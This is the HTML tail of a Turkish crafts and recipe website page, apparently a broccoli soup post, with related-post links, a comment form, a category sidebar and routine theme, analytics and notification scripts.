href="https://orgumodelleri.web.tr/misir-gevreginden-salata-nasil-yapilir-video/" rel="bookmark" title="Mısır Gevreğinden Salata Nasıl Yapılır?">Mısır Gevreğinden Salata Nasıl Yapılır?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/sebzelerden-kardan-adam-nasil-yapilir-video/" rel="bookmark" title="Sebzelerden Kardan Adam Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/09/sebzelerden-kardan-adam-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/09/sebzelerden-kardan-adam-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/09/sebzelerden-kardan-adam-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Sebzelerden Kardan Adam Nasıl Yapılır? - Yemek Tarifleri - en güzel meyve tabakları sebzelerden dekor yapımı sevimli meyve tabakları" title="Sebzelerden Kardan Adam Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/sebzelerden-kardan-adam-nasil-yapilir-video/" rel="bookmark" title="Sebzelerden Kardan Adam Nasıl Yapılır?">Sebzelerden Kardan Adam Nasıl Yapılır?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/yumurtali-cicek-rulo-nasil-yapilir-video/" rel="bookmark" title="Yumurtalı Çiçek Rulo Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/05/yumurtali-cicek-rulo-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/05/yumurtali-cicek-rulo-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/05/yumurtali-cicek-rulo-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Yumurtalı Çiçek Rulo Nasıl Yapılır? - Yemek Tarifleri - " title="Yumurtalı Çiçek Rulo Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/yumurtali-cicek-rulo-nasil-yapilir-video/" rel="bookmark" title="Yumurtalı Çiçek Rulo Nasıl Yapılır?">Yumurtalı Çiçek Rulo Nasıl Yapılır?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/mantar-dolgulu-kofte-nasil-yapilir-video/" rel="bookmark" title="Mantar Dolgulu Köfte Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/05/mantar-dolgulu-kofte-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/05/mantar-dolgulu-kofte-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/05/mantar-dolgulu-kofte-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Mantar Dolgulu Köfte Nasıl Yapılır? - Yemek Tarifleri - fırında mantarlı köfte mantarlı köfte mantarlı köfte güveç" title="Mantar Dolgulu Köfte Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/mantar-dolgulu-kofte-nasil-yapilir-video/" rel="bookmark" title="Mantar Dolgulu Köfte Nasıl Yapılır?">Mantar Dolgulu Köfte Nasıl Yapılır?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/yogurtlu-meyveli-kek-nasil-yapilir-video/" rel="bookmark" title="Yoğurtlu Meyveli Kek Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/04/yogurtlu-meyveli-kek-nasil-yapilir-orgumodelleri-web-tr-4-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/04/yogurtlu-meyveli-kek-nasil-yapilir-orgumodelleri-web-tr-4-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/04/yogurtlu-meyveli-kek-nasil-yapilir-orgumodelleri-web-tr-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Yoğurtlu Meyveli Kek Nasıl Yapılır? - Yemek Tarifleri - çay saatleri için farklı kek tarifleri değişik kek tarifleri elmalı kek tarifi en güzel kek tarifleri en yeni değişik kek tarifleri 3" title="Yoğurtlu Meyveli Kek Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/yogurtlu-meyveli-kek-nasil-yapilir-video/" rel="bookmark" title="Yoğurtlu Meyveli Kek Nasıl Yapılır?">Yoğurtlu Meyveli Kek Nasıl Yapılır?</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_696795f4578dc" data-td_block_id="td_uid_22_696795f4578dc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_696795f4578dc" data-td_block_id="td_uid_22_696795f4578dc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://orgumodelleri.web.tr/konu/brokoli-corbasi-refikanin-mutfagi/">brokoli çorbası refikanın mutfağı</a></li><li><a href="https://orgumodelleri.web.tr/konu/brokoli-corbasi-sutlu/">brokoli çorbası sütlü</a></li><li><a href="https://orgumodelleri.web.tr/konu/brokoli-faydalari/">brokoli faydaları</a></li><li><a href="https://orgumodelleri.web.tr/konu/sebzeli-brokoli-corbasi/">sebzeli brokoli çorbası</a></li></ul></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://orgumodelleri.web.tr/author/admin/">hanım</a></span></div>									<span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="hanım"></span><meta itemprop="datePublished" content="2020-09-10T17:24:25+00:00"><meta itemprop="dateModified" content="2020-09-10T15:25:59+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://orgumodelleri.web.tr/brokoli-corbasi-nasil-yapilir-video/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="Örgü Modelleri | orgumodelleri.web.tr"></span><meta itemprop="headline " content="Brokoli Çorbası Nasıl Yapılır?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orgumodelleri.web.tr/wp-content/uploads/2020/09/brokoli-corbasi-nasil-yapilir-orgumodelleri-web-tr.jpg"><meta itemprop="width" content="480"><meta itemprop="height" content="360"></span></footer><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/brokoli-corbasi-nasil-yapilir-video/#respond" style="display:none;">İptal</a></small></h3><form action="https://orgumodelleri.web.tr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Mail:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Web:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='7773' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="546da1aea7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="65"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_25_696795f45a532_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_696795f45a532" ><style>body .td_uid_25_696795f45a532_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_25_696795f45a532_rand .td-pulldown-filter-link:hover,
            body .td_uid_25_696795f45a532_rand .td-subcat-item a:hover,
            body .td_uid_25_696795f45a532_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_25_696795f45a532_rand .td_quote_on_blocks,
            body .td_uid_25_696795f45a532_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_25_696795f45a532_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_25_696795f45a532_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_25_696795f45a532_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_25_696795f45a532_rand .td-next-prev-wrap a:hover,
            body .td_uid_25_696795f45a532_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_25_696795f45a532_rand .block-title > *,
            body .td_uid_25_696795f45a532_rand .td-trending-now-title,
            body .td_uid_25_696795f45a532_rand .td-read-more a,
            body .td_uid_25_696795f45a532_rand .td-weather-information:before,
            body .td_uid_25_696795f45a532_rand .td-weather-week:before,
            body .td_uid_25_696795f45a532_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_25_696795f45a532_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_25_696795f45a532_rand .td-post-category,
            body .td_uid_25_696795f45a532_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_25_696795f45a532_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_25_696795f45a532_rand .block-title {
                border-color: #000;
            }</style><h4 class="block-title"><span class="td-pulldown-size">Kategoriler</span></h4><ul class="td-pb-padding-side"><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<span class="td-cat-no">1992</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri<span class="td-cat-no">304</span></a></li><li><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler<span class="td-cat-no">291</span></a></li><li><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları<span class="td-cat-no">277</span></a></li><li><a href="https://orgumodelleri.web.tr/kendin-yap/">Kendin Yap<span class="td-cat-no">240</span></a></li><li><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş<span class="td-cat-no">206</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri<span class="td-cat-no">191</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri<span class="td-cat-no">183</span></a></li><li><a href="https://orgumodelleri.web.tr/yemek-tarifleri/">Yemek Tarifleri<span class="td-cat-no">142</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi<span class="td-cat-no">139</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri<span class="td-cat-no">127</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri<span class="td-cat-no">121</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri<span class="td-cat-no">97</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/dekorasyon-fikirleri/">Dekorasyon Fikirleri<span class="td-cat-no">76</span></a></li></ul></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_26_696795f45a9fd_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_26_696795f45a9fd" ><style>body .td_uid_26_696795f45a9fd_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_26_696795f45a9fd_rand .td-pulldown-filter-link:hover,
            body .td_uid_26_696795f45a9fd_rand .td-subcat-item a:hover,
            body .td_uid_26_696795f45a9fd_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_26_696795f45a9fd_rand .td_quote_on_blocks,
            body .td_uid_26_696795f45a9fd_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_26_696795f45a9fd_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_26_696795f45a9fd_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_26_696795f45a9fd_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_26_696795f45a9fd_rand .td-next-prev-wrap a:hover,
            body .td_uid_26_696795f45a9fd_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_26_696795f45a9fd_rand .block-title > *,
            body .td_uid_26_696795f45a9fd_rand .td-trending-now-title,
            body .td_uid_26_696795f45a9fd_rand .td-read-more a,
            body .td_uid_26_696795f45a9fd_rand .td-weather-information:before,
            body .td_uid_26_696795f45a9fd_rand .td-weather-week:before,
            body .td_uid_26_696795f45a9fd_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_26_696795f45a9fd_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_26_696795f45a9fd_rand .td-post-category,
            body .td_uid_26_696795f45a9fd_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_26_696795f45a9fd_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_26_696795f45a9fd_rand .block-title {
                border-color: #000;
            }</style><script>var block_td_uid_26_696795f45a9fd = new tdBlock();
block_td_uid_26_696795f45a9fd.id = "td_uid_26_696795f45a9fd";
block_td_uid_26_696795f45a9fd.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u00d6ne \u00c7\u0131kan \u0130\u00e7erikler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#000","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_26_696795f45a9fd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_26_696795f45a9fd_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_26_696795f45a9fd.td_column_number = "1";
block_td_uid_26_696795f45a9fd.block_type = "td_block_7";
block_td_uid_26_696795f45a9fd.post_count = "5";
block_td_uid_26_696795f45a9fd.found_posts = "4550";
block_td_uid_26_696795f45a9fd.header_color = "#000";
block_td_uid_26_696795f45a9fd.ajax_pagination_infinite_stop = "";
block_td_uid_26_696795f45a9fd.max_num_pages = "910";
tdBlocksArray.push(block_td_uid_26_696795f45a9fd);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Öne Çıkan İçerikler</span></h4></div><div id=td_uid_26_696795f45a9fd class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/igne-oyasi-cicekli-yazma-ornegi-yapilisi-video/" rel="bookmark" title="İğne Oyası Çiçekli Yazma Örneği Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2022/11/igne-oyasi-cicekli-yazma-ornegi-yapilisi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2022/11/igne-oyasi-cicekli-yazma-ornegi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2022/11/igne-oyasi-cicekli-yazma-ornegi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="İğne Oyası Çiçekli Yazma Örneği Yapılışı - İğne Oyaları - iğne oyası iğne oyası tülbent örnekleri yazma iğne oyası yeni iğne oyası örnekleri tülbent" title="İğne Oyası Çiçekli Yazma Örneği Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/igne-oyasi-cicekli-yazma-ornegi-yapilisi-video/" rel="bookmark" title="İğne Oyası Çiçekli Yazma Örneği Yapılışı">İğne Oyası Çiçekli Yazma Örneği Yapılışı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/igne-ile-boncuk-isleme-video/" rel="bookmark" title="İğne İle Boncuk İşleme"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/09/igne-ile-boncuk-isleme-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/09/igne-ile-boncuk-isleme-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2025/09/igne-ile-boncuk-isleme-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="İğne İle Boncuk İşleme - Nakış - boncuk işleme elbiseye boncuk işleme nasıl yapılır kumaş boncuk işleme pul boncuk işleme modelleri" title="İğne İle Boncuk İşleme"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/igne-ile-boncuk-isleme-video/" rel="bookmark" title="İğne İle Boncuk İşleme">İğne İle Boncuk İşleme</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/renkli-kolay-orgu-modeli-yapilisi-video/" rel="bookmark" title="Renkli Kolay Örgü Modeli Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2023/03/renkli-kolay-orgu-modeli-yapilisi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2023/03/renkli-kolay-orgu-modeli-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2023/03/renkli-kolay-orgu-modeli-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Renkli Kolay Örgü Modeli Yapılışı - Örgü Modelleri - bebek örgü modelleri en güzel şiş örgü modelleri iki şişle kolay örgü modelleri" title="Renkli Kolay Örgü Modeli Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/renkli-kolay-orgu-modeli-yapilisi-video/" rel="bookmark" title="Renkli Kolay Örgü Modeli Yapılışı">Renkli Kolay Örgü Modeli Yapılışı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/mandalina-dilimi-bebek-yelekleri-video/" rel="bookmark" title="Mandalina Dilimi Bebek Yelekleri"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2020/03/mandalina-dilimi-bebek-yelekleri-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2020/03/mandalina-dilimi-bebek-yelekleri-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2020/03/mandalina-dilimi-bebek-yelekleri-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Mandalina Dilimi Bebek Yelekleri - Bebek Hırkaları Yelekleri Örgü Modelleri - dilimli örgü bebek yeleği modeli iki renkli mandalina modeli mandalina dilimi etek son model bebek yelekleri" title="Mandalina Dilimi Bebek Yelekleri"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/mandalina-dilimi-bebek-yelekleri-video/" rel="bookmark" title="Mandalina Dilimi Bebek Yelekleri">Mandalina Dilimi Bebek Yelekleri</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/bit-nasil-temizlenir-video/" rel="bookmark" title="Bit Nasıl Temizlenir?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2021/03/bit-nasil-temizlenir-video-ekledim-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2021/03/bit-nasil-temizlenir-video-ekledim-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2021/03/bit-nasil-temizlenir-video-ekledim-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Bit Nasıl Temizlenir?- video ekledim - Örgü Modelleri - " title="Bit Nasıl Temizlenir?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/bit-nasil-temizlenir-video/" rel="bookmark" title="Bit Nasıl Temizlenir?">Bit Nasıl Temizlenir?</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></article><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-182"><a rel="privacy-policy" href="https://orgumodelleri.web.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://orgumodelleri.web.tr/kullanim-sozlesmesi/">Kullanım Sözleşmesi</a></li><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://orgumodelleri.web.tr/telif/">Telif</a></li><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://orgumodelleri.web.tr/iletisim/">İletişim</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Tüm Hakları Saklıdır</div></div></div></div></div>
<style type="text/css" media="screen">/* custom css theme panel */
.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{
    background:none;
}
.td-recipes.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category{
    background-color: #00bf9d;
    border-color: #00bf9d;
}</style> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>  <script>(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://orgumodelleri.web.tr/wp-content/themes/video/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://orgumodelleri.web.tr/wp-content/themes/video';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();</script> <script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/litespeed/js/e14c3615e183f71a22eb77271a4c9223.js?ver=26f17"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74639f99c0074fd39e9d5a92bf2bf707","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 16:11:16 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 16:11:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
